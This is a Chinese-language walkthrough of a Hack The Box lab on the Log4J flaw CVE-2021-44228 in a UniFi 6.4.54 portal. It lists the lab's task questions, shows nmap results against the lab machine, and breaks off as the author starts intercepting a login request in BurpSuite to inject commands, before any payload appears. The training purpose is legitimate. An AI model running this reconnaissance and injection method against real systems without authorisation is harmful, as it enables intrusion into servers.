


前言
在上一节的实验中给大家讲解ftp,sql注入,sqlmap使用,远程代码执行,明文匿名访问,密码破解等相关知识。本节给大家讲解了CVE-2021-44228 Log4J 漏洞。
什么是log4j漏洞,想了解漏洞相关原理的可以参考一下这篇文章
准备环节
打开控制台
su - root
Ctrl+Shift+T  #同时开启多个终端
cd /home/cz/桌面/proxy   #你自己的vpn文件路径
openvpn starting_czhtb.ovpn  #通过openvpn连接htb平台
cd /home/cz/桌面/htb  #在新建的终端打开
mkdir 0204   #创建0204实验目录
cd 0204
touch 笔记本.txt
ls

回到htb平台开启实例获取到分配给我们的ip地址
┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# ping 10.129.222.28
PING 10.129.222.28 (10.129.222.28) 56(84) bytes of data.
64 bytes from 10.129.222.28: icmp_seq=1 ttl=63 time=227 ms
64 bytes from 10.129.222.28: icmp_seq=2 ttl=63 time=222 ms
64 bytes from 10.129.222.28: icmp_seq=3 ttl=63 time=223 ms
64 bytes from 10.129.222.28: icmp_seq=4 ttl=63 time=226 ms
题目详情
答案见文末
TASK 1
Which are the first four open ports?
#译文:
任务1
前四个开放端口是哪些?
TASK 2
What is the title of the software that is running running on port 8443?
#译文:
任务 2
在端口 8443 上运行的软件的名称是什么?
TASK 3
What is the version of the software that is running?
#译文:
任务 3
运行的软件是什么版本?
TASK 4
What is the CVE for the identified vulnerability?
#译文:
任务 4
已识别漏洞的 CVE 是什么?
TASK 5
What protocol does JNDI leverage in the injection?
#译文:
任务 5
JNDI 在注入中利用什么协议?
TASK 6
What tool do we use to intercept the traffic, indicating the attack was successful?
#译文:
任务 6
我们使用什么工具拦截流量,表明攻击成功?
TASK 7
What port do we need to inspect intercepted traffic for?
#译文:
任务 7
我们需要检查哪个端口的拦截流量?
TASK 8
What port is the MongoDB service running on?
#译文:
任务 8
MongoDB 服务运行在哪个端口?
TASK 9
What is the default database name for UniFi applications?
#译文:
任务 9
UniFi 应用程序的默认数据库名称是什么?
TASK 10
What is the function we use to enumerate users within the database in MongoDB?
#译文:
任务 10
我们在 MongoDB 中用来枚举数据库内用户的函数是什么?
TASK 11
What is the function we use to update users within the database in MongoDB?
#译文:
我们使用什么函数来更新 MongoDB 数据库中的用户?
TASK 12
What is the password for the root user?
#译文:
root 用户的密码是什么?
SUBMIT FLAG
Submit user flag
#译文:
提交标志
提交用户标志
SUBMIT FLAG
Submit root flag
#译文:
提交标志
提交根标志
实验环节
nmap扫描
老规矩,先用nmap扫描,我们发现22,6789,8080,8443端口是开放状态
┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# nmap -sC -sV -v 10.129.222.28 -o 0204nmap
-v:增加详细级别,使 Nmap打印有关正在进行的扫描的更多信息。
Discovered open port 8080/tcp on 10.129.222.28
Discovered open port 22/tcp on 10.129.222.28
Discovered open port 8443/tcp on 10.129.222.28
Discovered open port 6789/tcp on 10.129.222.28
PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
|   256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_  256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
6789/tcp open  ibm-db2-admin?
8080/tcp open  http-proxy
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to https://10.129.222.28:8443/manage
8443/tcp open  ssl/nagios-nsca Nagios NSCA
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-title: Site doesn't have a title (text/plain;charset=UTF-8).
|_Requested resource was /manage/account/login?redirect=%2Fmanage
寻找漏洞点
浏览器访问10.129.222.28:8080,发现重定向到8443端口,8443端口和443端口都是网络通信中的端口号,用于HTTPS协议进行数据传输


使用浏览器访问该页面后,我们将看到UniFi门户网站登录页面,版本号为6.4.54,遇到关于后端登录系统版本号的,建议谷歌搜索一下该版本号的相关漏洞CVE-2021-44228
可以通过注入操作系统命令(OS命令注入)来利用此Log4J漏洞,这是一种Web安全漏洞,允许攻击者在运行应用程序的服务器上执行任意操作系统命令,通常会完全破坏应用程序及其所有数据。

为了确定是否是这种情况,我们可以在向/api/login端点发出POST请求后使用FoxyProxy ,将请求传递给BurpSuite ,后者将作为中间人拦截它。然后可以编辑请求以注入命令。
首先,我们尝试使用任意用户名密码登录页面,因为我们不尝试验证或获取访问权限,登录请求将被BurpSuite捕获,,我们将能够对其进行修改。
